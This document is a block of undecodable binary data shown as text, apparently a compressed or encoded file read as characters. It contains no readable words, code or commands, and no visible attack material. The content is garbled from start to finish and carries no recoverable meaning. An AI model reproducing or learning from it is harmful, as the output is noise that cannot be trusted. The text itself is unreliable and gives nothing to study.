��4�Pel;}��@���5�!+B@z���d,���Z�3Kr�'��փ]����e{:���鱺`��}����H� � 0��ѵ^?�c]��M�NǍa�.�팎���\�XL���ᔩsOP#s�r]�#�X��n��Ziue)� �4<�A$�ڏ�{k[(p2�� �dL�����E���A�Ƈ�>4���w'��\\��H��b{i.�vDr�|M ܀~����sY�j��C#1E*ֺ�|�N�2ᅒf1WKp�b�'� *7뾖�,��S����Ƥ�hx]rK�I�G�H��H��G�={�>�	i�\�gh�A��j�L�7Xby^A��n�@ �yUC�lJ��5�����E��rf�����0:�c� ]Aj WY��8�����#�Ɠ%��3�+r+��z��F&�R{s�F
��!����y�}�/r��:,Q]L��8o�'M�|�qm��gg��|-r��ی�g��!�G�%�TPB�U� �$x�hoJ����ve;?!}�?.v�:�-����,��o�Z\F�"����$Ӿ��ߐ� ����!f�������L�� r�m]IV�`!�hA�Xl��Ib��Y�6�G_��o8Y
��d{�;�~��`���#�ܳ�l����wIckt�+A��h@�@u�?̷�IO��v��2.�<��چ�����}� 2T�G�w�:�4�?�㭆�#��~:�ޛ���aPE宀7���A��|tA>��>Z�AZ�"|�����Mxv#^U�n�����SA�#�:��G������)�����Ȁ�-X���u�굮���+��v��G��£�[���z
�� Wƛh)jҔ��S�`C����	^������gf��L�ۥ�\S�2�@��� ��K������ 1w}����{����Kk�i8�D������*� �>�K�f�!s��eͶDB�>R-����NUQ�'��[v�n��vV5�
ӷ��b���w�Zff]��R `(���/����մ��Z�H�i�+��9<J���zj.��7�ʒ��㺩���j��L��}��nMUU�H�:����uYw6{1v��[�7�y���-,nY".�O"��x�+�L}�/��1���?��/!��^��u�������o�5�4���c�����S��=�5�ÅDD�B�5
�P���l�L����rBdV
x�@����L�Z����j'���-� �6��ᤐG/jP��z�
�Z�c�r߶���\4�eBTݤO�#��]�O����B�ܴp]ea�Mɪ͵i]���������|d�VxK��D�en�����/+&U�7����1��.)�|�us��Op��]g��h�Ae�FᎡ�������1�*�Q@�һ5exlT��ϸ�eP��k~C�����#M��`$���V���<�Z�6���A%����G:���1��F����/���?!ᗼ���Z,�	��6�,-_����n)�u��rۻ�~C�/�_$v��;;1<�؋�J��m�����_'���v��H�'�3�ۉ,�ȸ{�~e����C��"�wO~?��\}v����|3�vYl�U��)9�4e�@,��I�M\�c/尺�O��h���`�a���u�<s��"�ܓcC^]�ZI=����6�BӒ�%
�ڠ���ܲfl�4�������[�o�m�=���)�I�yj�~��^��_��3W�,\M6w׶��[&G$���@MS�mZ�r�G�$�'���ck�nF�/��?Q��A�L�Q!�&�[�JF�����,��5���
 �&���w��j�l�'��.����-��"�V�$ �j�)���L%Գ�M�	my-�1I�D���'�9�^F`@�5#W�gq�2\�Y͊�c[I8�ń,����֠ z�k<��s]���l���ܑ�p�\~C�[y��#���+ӗM�5ڟ,���n���۷�c�h+*����"�q�"��th�;�A�_����֌�z����_�Г�ˤ_|��	g���4���=�{����qՆ�|�g���[_i|��H�n���8X �)J�aZ��:��Y�{��!���L^;��rY'Y-�c	"ȃ��U�P���k��%&F׳{˺�O,����2��$p��"�*§A�����t7���:a׈�N�� ��Q㮟�:o�iJoMt?��ێ�O�硿�)����N㢒zk�t#�� �m�@�}'jT� ~�"������}l}#��H��S�N�| �6M|_� p��~�k��PG&ߥ�4�mx�6�� 5:�=	��9hiMnk���iZt��T4`���~���d�����	2�]>^qTf��+�M��k=�Î0w}�V���9%�$��Y�qg�1F�6>W?�m�p٫��{O��	�ʢ�[D��H�_5q�x���l��\]����Xe��I"q%P�v4�W��������O]��ۼ�6�U��'�:�u�v����	x��;o�T#8�]�����W,v���b���}?�����,	�������՚b�f�\��K�UB�̼�T�FnJ�z�mS������3��?�M���=+�E�ݪ�]GomOq3,QC$�c�R�S���I���#��nJD�20jWi)Q�ښ�`���4�so3��d�~U�s�S�sr�1����U�\� H����>z�̛��TH��9
��4B�� ���w
N糳Q�8�CAn��e6`�C�����`�-�`���H>�^"��S��j�TW�����I������k%̓��Z�G.*nQ0�����?�VK�hq�ш��h\*:�$�����߮��8�I"٭Sq����#]��oص䝫4�ٜ$N�� kk�|�2=T�0]�߽�|�>���n���@�� ��H��e�� �wx�v�/�E៽�(����q{X��X�U6�F
�5����/���梶���W8o�BI��n���lݬhֈ�L�)�8� H��8����vOqXCm���6��sIl����$1p�ɩ��5�]��w����^���*`�{i��I2�%a��W�t9[4��*r�� �4�i�C�;K������f����qPFަ$��H�&`�nX��!�D�����&6�1��YѰ�� ����_Į��$�T����2�k.o��p9��x�2H���ِ�VP�>@��E��&Y�'h��Q±���V�jD3G��ܨ%Z���q��;���K,���~��33��P�]�%�O���Z��N7&��ug̊�M��� ���ҽ�w�N�ir�9c�V7��-C05�����c�����Rǵ~Z�dQ��ltӺCz�$
�y=�kS�7�����;�K�[�K�WY!�):I�*����lF��*�P��mg�#��v���]�i.��D�-�gB������4"�WG���3���>X��e��E�R�M�
�Y�������+]d�r|���s�o�}�%�;�/�wQ����X�r��v��=���Υ���tw.w2���f2	��B��Q@ N��t��yhzh�ԟ���O��+�h
�F�󦿼j������z�4I4=5�4�������U�@���6� f��;P���l(A�A��4h�_�����챍C��$�\nZO��_��_�^K��\����%hE:lF��H�P7D�[m�C���f� F�_u���kqB<~�����:��f;��lja��q}ҋ��+3m��۫?�y���V!�����z�-3��Ñ7Lёw��fVN�SV�nu������D�c��k}͌�V�}�Q*
��R�_$�=�m� �.{R�����	-���$UO�)2�>�A��fz�lVl����֣�f�]�쾰�����WBUЇGSB�Y.����x�wO��~6�R��؍�T���=�m���2�n��,�	
��j�gy**Q|Ƴ��� |��y;7H�K)���k��$�"4�*��w��6c��V@7#�k�7n�&[��)a=ݣ��۳�Y�D|�@M��s�q�`�6��hE��j��#pz�sm0�k4�<�p�ZQ.��]�@��!�]ˑ���E�\�	�c'�W~�t�F?j����U��ʅ�E��q�7���6��f&G���w�-�GM\.'���d&v����b�Wo�?o��\d���1��*�!w��#v�����m��}ŀ�&�U�I��{�r�B@�]�S��B:SX\����-r�Kt�x��ImDR��ΔҪ5��X���������?{*L	�h֝I����}{��ݟ�X˛��f��\<�J�/���ֻ�݆%�o�;����F�a���!l諸Ec${������x���������{���Ӑ��+r�;222:k��0|�uMӯxv�S��� ��9Y!(����tu�jk��\O5�1dn~�@��Gr�1���������wr���[�� ���p%3F�ۆ�AU�<A���Y�,��g\��Ų�d�d�����R��l-�P��)*�A����?����<h5oe4�xǚ�����ݷF]�P���҂��..���ޱ[4���4��_�(��+2ǖ��t3��P�e�F���m]���V�c�WRD�Ox�f�B�����O��m�v}�d�*G����^�q�$��&�7^��w�hcnR��K���.fV�|}ɾ�#�A�պ���m��;of%/,(�)rH��D�C�MM.7lm�+U1Fj�,,r���O� �=��'���3��V��>��u7�u�\������	q�s�p�kEs��K͎2"�V5���p$�>����"�ٯ�ʦ��Dyx�Z �~��u˖�z���?����SѼ� =
O�u_�P�ן�篯������*�k��m�k�_M:��(<w���S�z��M.� ]d���)���I���b| jX�Ɔ��-���j���&�v��:c�Q�RO�W�Q�=�w����M*	V8����F��4#J~�#A�eW�5 t�h��$�֟�T��SM�OZP��ʸی��=|u]�
��m�q]������k[����o}�@�鰉���r����=F�%�kc���+��v�����
�<�|���U��yBѰb�="�I�pE��5�Y/���t���e�����0%�ԚMIؗv�Z�`rK���2��Q7��Bv�7���2bbcb�g#�j�i���x���G��m��!o%����>��":h|A�-�Zc1��þ>@�+�+��\�q$�4�5�9�z?����]X��_�{�某�Фy���>;�\H��v�G{t-m�U�r�X�b���K2�m
�g�7�hw���5���,."����VG�(9-<B���mv�Z+����]����Vb-��-O-��]��t�{q�hgH�$���f �Ey#K���g��x�crxBA,�!BX��$t��vu��O)0$6�܎Ѩ#P���lO�W��ZA��L�s2��q QP��R�>ZXs����H�M��4�C �Z�;ir68��"�{�R}��;�Ew]�����&-�V��Q4��p*)���z�\r�8����v����$~� � r`��WF���,k���0�E�-=ʷ�Q�v�G��ɔ����{ n}�ܫ*�R���|5��[�ּ�v7~Xc�W���2��2\�4\��eid��Pi]�� �����)�� �ܙ��+{��	.�?4�k��g�<���T�� �K�=ˑ��<�y�9�׮�{��[ݲ�ɣHr�ݔzEE@��?�]�Zf;7}�yc7�;{�Uu4*�CƔ ����67���dr�6�����ݎpQ���5]��o�f� �r�<q�~�J=�J�]��<W)�Ό.#�UH$�R�ҟ���L��̮��{K{�ۓ�����lI���o|ׅl?yU�	>U����$�v��C.3yjOh�f�"�K�>w���'����`]�7%�E���'[{�W�[{��d�A���5w�x�=�iޠ�k��h���*�J�78�U�� ��~��� �������m��p�-fQ����Y;[�T9s}�R�+	 �\2K�2���	V�HN��Ary���>U����৳�hE�Ks�q?k��������*�9�E!ӆԑZ�(hA"���3�>��G��KՕ��z���d�Ye��P�}�%�i����R�%��[�^B(�X��)=��%�E>L�?]C�� t�y�h��ԑᠴ�'��tA���4)��h�Ez�﷎�iJhQI�������t@�D�������ִ� ���zj�W`�|:�@R�և[�*h?o��'^��H;�t�������ߏQᨖ����sp�^��_��)�E஬�44�G,Bd'�ĊS���湽)T,���cM�q��Q�����^�U��(:��^�LA@�4 ׯ�S�����^ �>>��󮅕�;���@��武��%�{,"�E_����J����=((u�2c���wg�Z�����d"�����{[+m�>:�lׂ�qi{y��܉�[�s0T���H��A�N����%��$�آ(�D�G�ge�I����w�"w���}͍��j�y�0[��Hو�����V�5�V�Gc����Ă��E�� �ffe���Ț�)]�����,_»��C�-Ty�����}�����oX��/m-�Ԥ
�1[��Pnh5es�ݹ� �� ��B�79��-n��W�2����c�m�cT�[����1��o�w�n��L�H�,�J;�`[���c��%<PV��O�_#+��>9�i{k-+��8��,v����� ���\�Z��'�����-���*ӗ�"������q�Kc�=�ܷ�=����"ԎRo�-C����^�(�l�r7f_b�E��R�����8�~����8Ṳ�d������ʼEBD���3qqy$�b�=t Wa_J�XN}�J�@H��$��,u�?�d,!�H�<k��
mC���L]�q�n7�6� 5C^�u���V�4���f����!r��N'��N�=u|�\ĝ�����HY��ČQi�ZV`x�@��������yj.!��rQ��	�X��?ߞ�X��]�� ��q,E�V�iY%RN�QU4�zt�]��]�廏�Vlx��������4�pZ��
��M������r�@	P��m��?����n���Gg�'g�l2����sCsV�#!`GM驻����ü?������/lNa[����9�e,�+����U /��`S��h�}��D�-.��YH�ճ6���\�y��&=kżF��W��b�Y�4���E�t���u�jٮ���ğ�m����O�����K�@��0$��5koM�f�IjKR�l �k��XUĲG�
yS� ��_�&h�m~9�&�C+)��*ĐG:P�]��/k����1������zDs6���|��9�c�R7ͬ�mw.|p`�f��p�h������C���YJ�`#}v崗+ow���;�ᘅ2��QЗa]Z�g��-�����/�ݤ*Uw�+ɔ)�x����Oe� O�AFCI�>z�'�/ CB�ЋA0� �Kn5��RY��Y�3��Q*�]�fT��������k�XD�ͥ%Q�Y���!I�*I�F���~@�Z�^����t@�?���;�y�O��A��m��hh|uƟ��P�ۏ�D�ݫ�
�ܶ���'A|��
�@�>��F���zV�q�Q���7�C~�2��c�tv�/]-M	��N�5�v����������GM'bhtȤ�>[h�-�%�VQ-��̝7>=z鍸�E}��:e��p7:�5ߊ ��L�eIVt;n����E��JSԊ�N9=���m��ƻ��t�|9:�0�����@�*xr �\l�۴Q��Py�Zi��5�rUѧ]�R�c�)-yc�p}�������RK���;��ёV�v`O���q����qخ��#3�+�X�jJ�ʮ+�J�w5���'�{��NdJY�ռ�!( #��xl>vX���� ��b9Y)���x�a�J@m|o��f�!|�}e�D۴���UW0o�r�o�Q�ܺ���+�R�*�1~�k�E5�NK�q�U�zӸ;%�k�m6"�[��*�I��#��cOU4��X{�]󃲃ԃRWR������,J��;J�w&����o��'qc�/�Þ��� �F�6FϷ��}6Sڌm����9~!��>6�v�ʬ{��Ϸ��e���q~�C2������N+�?n�U�_�~?���\���g�@�����l�2��I��o�DⰖ�{�66ʔx8����z�:�?m�1���_r5�#z�ZV�#P%�������)fR��P��$WN��K�`�Gr�=��58<�DR�'驮��#6�	���[� ����F���,G�[�uh��=��*�)�:�'�k#�YO��[�f.͂s��EWuUi�R�J(V�+L{�c-�\��P��J�b�^F(��G�]��m���lm�G:����;{�#�b	�ua�4�I9x��<I&���Q@F�VR_�hZa
��!�r]�`�A;�2�_:� ?�e��b�xK����-n�Wh�*J����`�|ӑ�l�iM-ŭ�Ŕv��$ј�uFz	������4��U�n��6ͮ�'0He�5�d�5{��	'"�	*J�߸�O���m>M��i.O�Z).�� ���#]c�r4ePhi������}�Z4���{i����>�V�aO=`�,n'�㤚���F�mr��,~I���%b�b<w��j�j�K;x�A[^Io0H�rJ����)"��|�6����{>�u��'�yڪ�ؙ�wF��a���z�k]��uq�y�-��D�Ib�� R&UsI���:���^7	W:���s��Yȶs� Y �F$
w
hi"oQv���d�#�����M�����Y���)��\�RI�M|�uͼM
4_k"K'�}țz-P�z�����\�o����ԆQo(��b��V���{���w�%�#�\���c��!*��ч����毋n�����-2X���^e��\,rȆ�����W�i�׭)C�C�B|)]��� l��h�Ehʿ���6�	.�F���z���O�O�o2h<�	�Gm���ҟ���ٶ����#z�ʻ~���/���V�S�A�����������ڣ��cB:�Κ;x�]lj<�?-q?�=t(}C�h�����7>�i��K����Ѡ��S�7��tH�ѐ�A*	�����cN�MW,C�F���юt�q^���QV����u���ȅ����V!�R0{tP)N��n��G�@8���J$�/�D��*�T�j�I�C��]ÍsV2��An}�����0���me;��.���cǨ^k1�(G1��kI%�W?r�wj���Fgp7�ܷҩ���<�ʃkyHf�N�C���״�}��N��.򼷷�E���>"$b��1�u�I���	 V���?��]��=혇�������_�0�X���3H�!UU4�h<u��Ԏv�Lwmw0���}�d���m�,%x�/����H�F��>]��^a0x{^ǵ��f��%��.�*�C$qC�q4�n��w:l�s�G'�a�XF�{+NR'�	Z�YEkZMyj|j��u2�7=ڴ��C/r�K� )�rP5J�*�44�}=�NY���'�'��D�*���xP
Ӯ��|Ks}v�#�Q9[�Wj�����nt�5�E��3�\
$V��$/"8 6$����4�v���Ks��g�!4gݧ��>��᫅���2L����T�xq"�H��f�N"�wR��,�G �mA���#,0Ď��y1�H$x�/7�� .X�Oo�,ג����# �l����cȍ.�ㅭmrX̥��K�k���?�3+p�o"z���p����x����� x���uԟ���=��a���g��$�K��S5�%A�ݭ5��;�g�%ܿJ���i���� �'�pa�R7@��Q�WC��Ƒ���� 4$�(|{%����܅�&2UV�,��BE+B6�^����*�ܘ+{� �Uv�5�p�#p�!R��n�v�ﶻ���1 ���V��2(�,M�X���_�{��^6���.K%eii{� "�	���&_r.hfU UB�F?�/��k���6����]����	�r�]�{�XI=��.AE?�=@С�B��ᬆ1c[��\^W��'����RE$r����S�����>�\g~.�������hM�W=�FU��"�w�|�����>��q�8��5�k��sip�*�R��I2�<��V]ڤTj4V�Bc@	4�>R�eK�����ȿ�j0�����P��R��)⻅E�d
���OI�����x�Q���ۆ�Hc� �rG`�)^��6#q���fgW�vor5���/V6�U����AЮ�ꁈ�>:����Z�Ҕ��r+�]x�G����#s���;�������m]R�|�~�UiQ_0������\u�O��.#寘���߷'h��PE*Imn��H�8թ�w��?mf�������e�y�4���^Z\ �)��"���AV}��k�DST�7�k�Я]�i�����7F�)]n~�@�i�����hv:�z��5Z�~�z�y��
�xW���)�LԦē�k�L9���PH�PK��im�`��z�B4����6�~��������"�!|�,"����U*X�S@7>��&���c;����ˎ�;l-/�VYUn#$ё�M�5yon�G��I�o��.�!��H$ӥO��0��i%����Nq��n8�� G��X,�魯!sk�%&%#���?B���L��Ӻ%Ts��̀@�]Z�Y@���D�3;�4ޕ&���O�7�[G�����l�d9H��#�^�%�9b��A^:x��PT6��c�mv����Y?�w/���1�8k�~�ů�Kr��G�Kx˞�F��G��2xԭ��FǓۆ,dOt�J�����z\�r_I<�����y�A������Z$��@��N~�[QF+��h[!$P� T��MGo,���5�����d ����嫋\�V�6CiLԒS�J��o�]C���r�јcka�Dj��K���ƚ�[̒���|n{�=8����0�	4'�C���V�]�������`�\(zr�IyX��'��F�D�q��c"�P��U��VPW�҄�]F�$�.*!k��x壞`�aMhh �k���ܐK�{�{�i@�k���n��8	m��h���*+��Wm�����q���UH#�
�SF]�������Q��6\��I��I$�]�5��ݽ���ls�m�Y�a�Qd�TQ{eۊ�HG����I:�Q���M��/����2���(͖/�V�)��4�XR�;�[@��e�	�~6���7?$J�n-�Nd�NԸ�;D��R,'�y:Q�>GW���2�%�ZE��[^�n-3��Ň%�)]��V���t�{��wx��������CM�cN�Ǝ��pN��X��-���+U~S���JD�E=��#�ѱ���s��B÷�;�ױ3�C���1�N	̶�j�����*d�J*�R:��ix�7ڄmᤕE80u,|A���;��\[���}�-qA�<ٙ�3n�� ��^P�G���&!]CMel�<+ �E=�̪�X��Q_��c�Aix����IO�n�d��W�}���\����SB�!`ܑ�� ��z�
�J��:�
%dҼ�$u���g��\�W�$����S�3��mV9��Cq�qQ�N�ǧJt����!hH��&������5��ڥ6�	� v�#��>���5c����H�7���7۪�O
S�������ǿ;���]ɞ�Y�u&?�Yb��y$����X��oV���{���7w��$���Vs[N�!p e��I����>k�+-����&�����,�wq�:������
(i-�n+�T��5��L� u���Z�qwL��K[�t��ʸ���B��	�5��O�k�~��֚&���ן��*i�5Z���d�V��SO��2?*����v�Z�Rv뢖�����	��s�MF�;�~��O#_��(������UM4��rx�m�u�]�={���<*H�:j?r6�`���;��P{@�-D����+���k���l��2�k������	x<�����:������]�Y��~ࡲ���C a^�SY+�f	���W4��%�yXK����x�*��o����b{������P��6w���LŢ�� s���ε�>Z����\]����q.U��Ol��x
��ևp)��q��&�'�ƣ�B�����X<�/�=�n��uf��ncW>��93zhA�o�����|O{�nB��^��ܪ���rQ�6��7x`���ā�R�x�r��ׄG6�!wgs�UPI'�_*���y˼�����+�h�6������DՎ�"Ms,� ���ʚt�\�?���շ���Τ���oX�;F��k^���6�VIc��Qh� j�ݸkZ�sGR�Ҭ��y�Vq��7,}ԍ����yrTV��O]\�!��Nߊ+[�e��I# �|#oƞgY_��v���(�;;T�BG�u� ����?܎�Y�=ܝ��x�@�
v/�q죧���qeD,���喨�$��v�W�%G��]�y�s�Z��÷�'�ҹL�ت��O2���<e��qvHc���7�IP3r���B������gr���d6�$����A@7׷*�/��`RG$T�C�W؛�w�B�As$�(���<�kʊ��|I󦗻�A����2V�Lf^{�"��K#Z5�.�c#���
���mZ�p��=�!��d������-���X�_u�SZ־�G�T�������>`��D���l���3��c-q|/�0_-Հ=�����)�����{�������팟evp5�io0v��DQ���7JT�\��]���7���^��Y.��Y_$�w�i ��*)�i4l�D ���L\�ܒ�'<�G��X[��9xE�u�+;����S��"��U���Po2��U���#�w �A4����賋��}���5Ė�a�i26�2K,�8��FHa��
P�Q_�,	�'Dr���?IQ�|����B7v�{�4�I#FC�_ˍ� 	��"�� 
5�y��wGt^��[�LK����UڦI��?�붭��#����,p�1��9n੨;U���uխ����!�k[��̔�Uۈ$�ھz����yo�-��"eQJ��W�N���;�����v^��lm鹅���t�B�����H��� �_q�=,Q\�;;�@�>�_��sO�0��١,Wt���zS��o�}�}iJ~J�pK/��	5�;
�R	��J/����\���T�O�D!�����{Y�T���ܰ����~�2ݭ�{�ob�3�w3���R	OzT2쀝w7�?+v�Z<�w{3Y�f���l��`�!P+*EVR�
ԏ���/���-2�`�ކFg��г�@jI�#�R����k��|�{)��1_�c�_Z<��G(p��(�x�������3+6k�kkf� �/�,�r"y��;�^rE�EI�W���������mP �N�׍6��OA��]2D�5+Z�J�WJ�r�Kʢ�u��#IvUen0��aӮ�l�m����t�i��t��hB�V"�RO�H�Z�iB����+Q�����M�z?�Ij-��(e,@ھ:���A�1���+����^���f_��+O�#�j+h,��"��2�@44R*6Ћ ����\H���i��?�_�Je��{+��)��Yc�%mnqs$�n�_p��r�#s�&z�=����8�~�#����]AopLS�8�q4�0 �3��ݸ����ٜ����z�a��.�}��q`G4��T��*��#�F�e�ױ�W��8^Df�gB�	^[V�k��k���qث�0�L�]��G �ː��#X���#�����'����B�����>Z����f��s7�]c�.�`7L/�Nv�0B��x��� x���;��mw�r_)�M%�k�r��TD,���uuq,3A�W`Iw���o����'hῨL	�묟g�R�-�1dc�si��YVb����ʌ�4V���k�fk�g�ے�VB�$yT
� U�!�Z�b�?0��g��^��\ VVn��r���u�j����hdś8cHĈ�3�T�Y	4�w��Պ�k�eڰ���L��3`z"���hU�Xɚ'��,��ER�I��`;:|�b1��=�;9x�[X���$�r`�Bh5��lż��ڂkH�1g޵���3 zY[��o�?�'[B�n�c!���`N�](�/%���P*[=HQc��K��:[�����,�f�����i�#�v5n�K���M#(�d��unEP)�+㤏+y$2��������Z�(�5�M��5��!m|��.fR�4O�7Z7�o�4l0�Ɩ���X�h�ը�\~�;�S��3����c�Fz�� �M<؂�P$��R�˳�$f�q�O���4���zj����YW�N����Q�/|��>A��s'��<Ǉˈ����7������P/&ִ���{3�\�g�����l*Gh������k�R�Oy KH�/qJ��v[g����{^Kw����h$��>M�65ZR�����o"���'a���t\=��^�f�����d�"�VU zE�_?�)w����/Z���8k��/ �U\�14��ie�2��X)lm3Ms����)A�%�|a�A�)��_<�Y/ll�ހ���$$�ε�����h:�Rz�񮿫^��شV�n���]�+����>

����xk��~��8.�8��a+�nV��%�a�^*d<��"��w��x�)�Q����ciY ��@�n*ziD�+z<H�+�����/9j�}��{���Y	c�ކU���h
�Y��!N�_*���������w�gqgm����ǰ�mgKi}Ե�#�ޭ�����ŕ�/��8��3ٿ-\K����2�x"^�%R�<�H�=A�=���P�qy�u\�G����\5� .�UK<EVTT�V����ڂޠ�}8�隨�)OhѼ�ht�e���;P����լrp���0(���I�ȣ��M����sY�?ĐH��N۔�r���O�w�t�,�~)�PJ�D��*<���e�8�^��Y�z�7q��cĞ�]KTu@��Uj+Bw��c|}�2Y\ό��&��K$��Y26��)$9�p�qZ�����~&��g;~�NW�>3�����I$��k(aH����!���Ŕ�S��o�������ÿ|�\�����N��W�< �������Qx�����	,�;�+h��緋5���,���#!$pX"��A�kĚn�^:Q���}�s,�eڄ~��jH��+��*߁�.��
1rT�~5�\��q%~H�J�t��� ��GYISU~����<��zP�A�Q\4g��+�2���;jX�&X�./�A�SOqj�x�j����5H�J
�OJ�����&����$�OZ�m��{����=<	�}'�pd�z�ͽ������=�(�������vR{ܩ��9�4��������>ȼ�����6~��_͏�{k�jJ��]�+�nc~4���s,q�./qֲ5�fd�X�:�J�羲'�,3-�T���mH6�[L%IDd��G6�hI��W�,�3a�w�)�7=�������X���^( ՘Eu;��{�	c6F!7�NɆ,<��֫p�)Y0Ē$����tZ[ZK%�m�i�"@���@gp�8) �%|4�w���|��8+��U���)��,�� !��%E=k�����N����'j�+�ķ�[�޽�4�L�������b�Px��
Gʿ���+��;>Կ��amq�}��qr�<"��x���4�'6g"�C�W���=�i�� bd�~��T����Cgu�e�6bÐ߈񮲘����Ɩ���N$A Vt���]����C[����������޴-�5jl�颺H�"%L<��֟��:���K�. e���7�Q��m^�l���0��+���Ѻ�L��da'�X:��6$�@���\�o{
D��+�nP*���t�@\fo�p���`ƥ����e��~���H�H�ك2���G����%0���%,�$� �2УT� 	j����]�PY[���n�R�:��̠�	�鶕�.b�(����� �h*G�K+F6�	|�>�.$����7j?67޴J�y�I4E&�ř�
����\�Z����b��W*\� �e�eJ��(4����i]�i��*�ڽ6:���s�f�Lom��f��s�n����ȿ�X��Ԩ�'���l�X��m�d|�ݹ��g���븒���+�E��΢��M���k����n/�1�}�ܝ�k �;�d���2���R����^���,�]G1��ݚ�pHQG��jk�]c/���]��+KϏ;����<w3���2�X�4^BDS^���/��%��}���tw�ĝ�wi���ͭ����J�HY'�,&�6܊�� O?*_cy����������ћ%���6��<�h}#������R�� �|��xK�%�4�Y����g{�4�Q� �ۏ5%�^�[����A���鄇�߃/�m72��,�O� 1�}ˈ�`�d6���q��h$����V��HeG9c��]@�LV������@?M\gq6�f~:�+}��� �Yc�m�XeXj#��dU$�֦����en&���l�7�f	"$fpX�MZ�n�����+�E�iK���n6�V������0b�e;����;ٝ��.��Kv��6��	��̣��L���s>E9y�O�+�?�S��s����o|�4q��I�0�!�% �
�IS�z�F��,�7V�!.,�`e�)�a�Y	H����?z��ZP�<���V���bH��:^�Z�x���Z��>z��RU��ǯ�u+ۄ�<g^4AS������'ov�vT�)�펼�I_ᵼ\[Fƽ}Ơ�҇� �g�.�i����v�h��<�a��3Ek�: Y�ҽ�՞1;:KI�[l�s�qOng���Ik��Z1��BiJ�����K��#�V�}�4�8D���g��2IH���Z�$H-"������YF���_���г�7c���H��:
�ƺPOI**4� CPzzӦ��AoQF��MJ~�#��kj(o�� ~�=t������PT����UQ��
�M��h?2	 5(�P�^�1>�q��<|�.��`�y��I�?1�y���JpI �����!+�ԵF��f�.�,,�ƠTm�����U� |i�j�?��-�^ݥ���TyX �ﲶ��4Г۶X�7%��(R��T���Ȓ���f$�u�~��<��ԍBn��IlT/۬�+4��Ƽ0��"������q-���A���>"BO�ڂ������|fF���1��$�{%�����T��Lq�dr�y$���m��{�w؊9U"e`D�R+ŏ�v�coq���f�� ���o
��I	Vtn�׫.�k�;g!(��y�>g��h�'BŤ�F
�M�4 ��$�(�17ݛ�l�>ӗ��[�Y���w�ok�a�?����b�nK�7s�o��#���k�yY�ẖ�ȅ���8��� �1}���>夾�� �'$�Q<`O*��Mm�����Ap(\�R�o�{A"Y̪�cY�UE�/8��������j���_Y��TC,m�oM6��@[̗�yH��r��2BV���]]N������x���ڱ������T�(�>����k�}I,@&�a�X��`?\�R���v�@��[��0S� ������� 7 H󦯮c��[��_L���hH�X 
�>���5ͫ,v��Kȵ�Z0X'�����ϓ���`���/+����,b�
�
�erZ�4�����#����<OM��q2זB��HJI�Q$#��HT�B+�X���G�m`c�L� ��Ҽ+A�|���3�����,�{1�"����ŉ\�G��5?�C�����U�?���!�D�w�nw�ؽ����҈]xJ�I�U����w_w��.�ٰ^������2���{W*ʨa���mN��ϐ�u[+q��:KK���%�o�.�FY9���4n߆�h�ȶ�i"��weiqm�c���<��V��VB�6�(�����J�W��k�،|F�vYHf�\?�MH�MBr��A��u�~;�V�� o��C�`�aF��� ���"�A���U.�GJ�$~1��_��g|���!��s2��Yg=��1���+�[��%wؓҺ���+�Z{��t�=���G�ӏ*���ҚWP��z���{9{���B�҂&3!��w#]�٭q<m� xv�oJ�-�w2D���^Q��	PCt�G5��&��e����g������
Ր�;WWw_;��]�;R��Մy'�d���(���K����q"�
q�V������������f�W�e�����q�]��_v�� jF�+�����L�s;rADhG9\�U=w;�շ�=��-�l�F�dg~E�>�O�F�<�Y� � 먲Y�nWkE��m���iꑖՌ��)PWm��?1��̀��i٘����{�������L�p;H��R&P��@���l7t|5���Գ�W��g$���6�B�K�h�W��=UFe]��Q����[�ĵR.2y%kv��~�RI-��q�aН_��y���;��1s� �U�4&�Ī�{f���5{q���3s�ǲ���r��v�R=�x�b��"֔�:�����_��.�.1c��[̔��ݸYۀ��V�Bj�v~��V"�LM�}f֒�/QE-��A����[�)���!��I1��"B�@j��x����*�_q���'����oҺU0J�Ɯ�lT~kQ�Lx�90���\�Ը���~�W�7��A��Wj� d���W\� ��@��1ڃ`[q��^䱕�FQ�� 4Xr�V�xGO����������L�3Ļ�@j��k�HI#�oҧT�ux����C��$�r{2uBI�jf3U$�D��� 	A��|���涊���v�kk<B����$6т�R�lƜ�<uk42K���g�l�O/l�/�m�f�i+��9}���j������5�!�#Հ=:�ƣ͌�ɣ<�uSFi+�k�q�A�5z����s���]B�����w��X���]�{�,ߒ\�Lě�d�~�����j��{.�p������������(�P��Vh�1� �)'pw�s������ǐ��,nP�G4���N�փR�?��[���~�Ͷy�yMJO�h6>ܱ	Ї*����..� t��z5(=��w&yOo����^߶��W�IZS$�91Ҿ �S�T��!��Z_��k�k�Z���]����U,�DZ�Q]4�W�7�$#��ԁ���yL���j���{��+[������k��W�h�
�p�r=U�Oō���hIY�N��|���S_�cqvq����cs�qh��Q��Н6;���S����=�*w ���$����-�-����$؏U ���2���M��h�9��U�l ��jMm���R�����nAE�Q!)�:���C��R�K����Z��i��7,6��t�|Y�Kx=�̀���-����$�qj�Èy���^U�N����.'���+V���p=�F*�=;��?]TPWq]���_�wϰK[����Y;ZX]r�D?�e�Z�p��]�{4~��͕�R%,ʓ(��#�@�$S5(F�A��3�y��r8���b;[��K�q
�m!���(��Ԯ���^]]b������m&�cl$�?k����6,iP��� �|��������D�ݸ*���S� ���V��g�.��߳��W�|��{mu-�ɍ��M��Uj���܇ĸk���|Ss���$f�aq�9.-N���[�J�h6���,6g�SS!�����Eyw�Zk���am�x�����2��-2�����%@Zѕ�J���#Q�q2XOd��r8/<�5�9$��4�=�#�a0j'�Yb���#�Q����O�X:x���y,��7��w�$n����	J�n�'#��8i8��� H����&�w5���+��^����>��lk	�PH�їVZ�0�^����!�]៾�5�JI�[ӓz@�֡�1F:Mƽ�Cԥ�z�05���wu����]�.j瘪�����Ӕ�ۏ��ɶe�9���L��#�����hz_=ce�ɡ���7$�_A*j����5���;o� l��S_�?mXZ[Y��ݫ{��f��J
�&T�MI���ࡻ���An�{�c�?PZ��}�]Cp;��������%om"Mg����pm�ԩ�VU��Q�;��{s�)m���Υ��0�/		#��d� T|���;�m�#� ��r��%�n��%�*�y��[��F�ŹG�i�5��n�I���w5�-N� �k�f����v���7Fq��H쏌�	��c;����g����+�&�+?d����Գ��h�Ĩ�(�+���Vv��C�"��l
z��ҕ�l��H#�L=�TS�Aῖ����*Ҵq]�������MU�'E���'N�� IE}�'�m��4@������:h�����x�k�rnBЂt�
